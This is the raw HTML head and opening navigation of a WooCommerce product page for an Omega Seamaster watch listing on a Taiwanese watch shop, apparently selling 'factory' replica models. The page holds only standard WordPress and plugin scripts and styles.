

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product/vs%E5%BB%A0-omega-%E6%B5%B7%E9%A6%AC%E7%B3%BB%E5%88%97-231-20-43-22-06-003/
body_size: 23350
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>VS廠 OMEGA 海馬系列 150米 231.20.43.22.06.003 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product/13787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/product/vs%e5%bb%a0-omega-%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97-231-20-43-22-06-003/" />
<link rel='shortlink' href='https://taione-t1.com/?p=13787' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fvs%25e5%25bb%25a0-omega-%25e6%25b5%25b7%25e9%25a6%25ac%25e7%25b3%25bb%25e5%2588%2597-231-20-43-22-06-003%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fvs%25e5%25bb%25a0-omega-%25e6%25b5%25b7%25e9%25a6%25ac%25e7%25b3%25bb%25e5%2588%2597-231-20-43-22-06-003%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="product-template-default single single-product postid-13787 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
